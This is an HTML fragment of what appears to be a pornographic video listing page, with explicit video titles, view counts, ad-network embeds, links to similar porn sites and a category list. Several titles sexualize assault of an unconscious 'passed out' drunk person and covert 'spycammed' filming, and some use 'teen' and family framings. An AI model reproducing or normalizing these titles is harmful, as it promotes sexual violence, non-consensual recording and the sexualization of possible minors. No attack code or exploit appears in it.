                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 69</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731533107637/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91d8d21b5" src="/thumbs/637/2705852731533107637_0.jpg" alt="Gangbang in truck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gangbang in truck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7031</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731038520036/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9001252e4" src="/thumbs/36/2705852731038520036_0.v1575211682" alt="Voyeurland spycammed public beach blow job and pussy eating">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Voyeurland spycammed public beach blow job and pussy eating</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2439</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734646410476/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg" alt="Dad is Gone For The Weekend Part 1">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dad is Gone For The Weekend Part 1</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 19202</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732014287715/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93a3b5b63" src="/thumbs/715/2705852732014287715_0.jpg" alt="Ma femme belle beurette 3">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ma femme belle beurette 3</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3007</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8939657206572999650/">
                                <div class="preview-img">
                                    <img data-sg="7c100add738b63e2" src="/thumbs/650/8939657206572999650_0.jpg" alt="Drunken Prom Queen gets taking advantage of while passed out cute ass fuck playing and cumming">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunken Prom Queen gets taking advantage of while passed out cute ass fuck playing and cumming</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4436</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731538640732/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91de18f5c" src="/thumbs/732/2705852731538640732_0.v1563903900" alt="PASSION-HD Big Dick Fuck With Teacher After Piano Lessons">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> PASSION-HD Big Dick Fuck With Teacher After Piano Lessons</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 534</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732544038102/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb959ceb4d6" src="/thumbs/102/2705852732544038102_0.jpg" alt="Encore cocu">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Encore cocu</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3435</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545943537326/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251554266ae" src="/thumbs/326/1426482545943537326_0.jpg" alt="Brazil is an ebony pornstar who was feeling horny one day so she">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazil is an ebony pornstar who was feeling horny one day so she</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545746003187/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251497c44f3" src="/thumbs/187/1426482545746003187_0.jpg" alt="Asian Chick Creamy Masturbation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian Chick Creamy Masturbation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 57</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545707418963/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251472f8553" src="/thumbs/963/1426482545707418963_0.jpg" alt="Arab kuwait and arab women We re Not Hiring But We have A Job For You">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Arab kuwait and arab women We re Not Hiring But We have A Job For You</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43737</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16834337636499110502/">
                                <div class="preview-img">
                                    <img data-sg="e99f94e36484ba66" src="/thumbs/502/16834337636499110502_0.jpg" alt="Real Drunken Moms">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real Drunken Moms</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4886</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731195880410/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9097373da" src="/thumbs/410/2705852731195880410_0.jpg" alt="Grandpa Fucks His Teen Hooker for Cash">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Grandpa Fucks His Teen Hooker for Cash</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 97715</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545498460720/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513abb1230" src="/thumbs/720/1426482545498460720_0.jpg" alt="Brazilian teen sucks off her mature boyfriend in picnic">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazilian teen sucks off her mature boyfriend in picnic</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 125</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732106746524/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93fbe2a9c" src="/thumbs/524/2705852732106746524_0.jpg" alt="Indian girl">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian girl</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 104758</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546755083271/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25185a19c07" src="/thumbs/271/1426482546755083271_0.jpg" alt="Amateur cum mix Obedient cleaning lady">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur cum mix Obedient cleaning lady</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6520</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
                         
                </div>
                    
                <div class="pages">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self">Next<i class="fa fa-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Advertisment</h2>
                
                <div class="brs-block">
                        
                    <div class="br">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                     <div class="br br-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                     <div class="br br-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div> 
                    
                </div>
                
                <h2>Similar Sites</h2>
                    
                <div class="list">
                    
                    <ul>
<li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="fa fa-check-circle"></i> lupoporn.net</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="fa fa-check-circle"></i> tubeporn</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="fa fa-check-circle"></i> free xxx videos</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="fa fa-check-circle"></i> freeo nline porn</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="fa fa-check-circle"></i> brazers.pro</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="fa fa-check-circle"></i> 4kxxxporn.com</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="fa fa-check-circle"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="fa fa-check-circle"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="fa fa-check-circle"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="fa fa-check-circle"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="fa fa-check-circle"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="fa fa-check-circle"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="fa fa-check-circle"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="fa fa-check-circle"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="fa fa-check-circle"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="fa fa-check-circle"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="fa fa-check-circle"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="fa fa-check-circle"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="fa fa-check-circle"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="fa fa-check-circle"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="fa fa-check-circle"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="fa fa-check-circle"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="fa fa-check-circle"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="fa fa-check-circle"></i> video-xnxx.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="fa fa-check-circle"></i> sex xxx</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="fa fa-check-circle"></i> pornhup</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="fa fa-check-circle"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="fa fa-check-circle"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="fa fa-check-circle"></i> wwwporn.pro</span></a></li>
                    </ul>
                    
                </div>
            
            </div>
            
            <div class="sidebar">
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                         <input type="text" name="search">
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-bars"></i> Menu:
                </div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/" target="_self"> --><i class="fa fa-play-circle"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/" target="_self"> --><i class="fa fa-eye"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-tags"></i> Categories:
                </div>
                
                <div class="cats-list">
                    <ul>
                            <li><a href="/en/category/169/69/popular/1/" target="_self"><span><i class="fa fa-tag"></i> 69</span> <span>1071</span></a></li>    
        <li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Amateur</span> <span>12362</span></a></li>    
        <li><a href="/en/category/2/Anal/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Anal</span> <span>6575</span></a></li>    
        <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Arab</span> <span>1794</span></a></li>    
        <li><a href="/en/category/4/Asian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Asian</span> <span>6073</span></a></li>    
        <li><a href="/en/category/5/Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ass</span> <span>3939</span></a></li>    
        <li><a href="/en/category/8/BBW/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BBW</span> <span>2960</span></a></li>    
        <li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> BDSM</span> <span>3914</span></a></li>    
        <li><a href="/en/category/7/Babe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Babe</span> <span>7577</span></a></li>    
        <li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Ball Busting</span> <span>85</span></a></li>    
        <li><a href="/en/category/10/Beach/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Beach</span> <span>1158</span></a></li>    
        <li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Ass</span> <span>4338</span></a></li>    
        <li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Cock</span> <span>3920</span></a></li>    
        <li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Big Tits</span> <span>7699</span></a></li>    
        <li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bikini</span> <span>1110</span></a></li>    
        <li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bisexual</span> <span>1092</span></a></li>    
        <li><a href="/en/category/15/Black/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Black</span> <span>3601</span></a></li>    
        <li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blonde</span> <span>5649</span></a></li>    
        <li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Blowjob</span> <span>15491</span></a></li>    
        <li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brazilian</span> <span>1064</span></a></li>    
        <li><a href="/en/category/106/Bride/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bride</span> <span>767</span></a></li>    
        <li><a href="/en/category/187/British/popular/1/" target="_self"><span><i class="fa fa-tag"></i> British</span> <span>1109</span></a></li>    
        <li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Brunette</span> <span>5945</span></a></li>    
        <li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Bukkake</span> <span>1106</span></a></li>    
        <li><a href="/en/category/244/Busty/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Busty</span> <span>2787</span></a></li>    
        <li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span><i class="fa fa-tag"></i> CFNM</span> <span>1063</span></a></li>    
        <li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cameltoe</span> <span>958</span></a></li>    
        <li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cartoon</span> <span>1060</span></a></li>    
        <li><a href="/en/category/23/Casting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Casting</span> <span>1134</span></a></li>    
        <li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Celebrity</span> <span>1092</span></a></li>    
        <li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cheerleader</span> <span>914</span></a></li>    
        <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Close Up</span> <span>1655</span></a></li>    
        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2116</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1444</span></a></li>    
        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1149</span></a></li>    
        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1905</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1316</span></a></li>    
        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1142</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6487</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1276</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2847</span></a></li>    
        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2740</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1088</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2908</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1081</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1039</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1150</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>840</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2408</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1067</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1895</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4187</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1625</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1069</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1046</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2818</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1077</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1047</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1280</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2104</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3743</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1059</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1102</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1258</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2301</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2480</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3032</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2973</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1044</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2544</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4009</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2193</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7113</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1452</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1259</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5915</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1047</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1962</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1106</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1040</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1053</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1269</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1106</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1596</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1148</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2272</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3476</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1281</span></a></li>    
        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3303</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1370</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1248</span></a></li>    
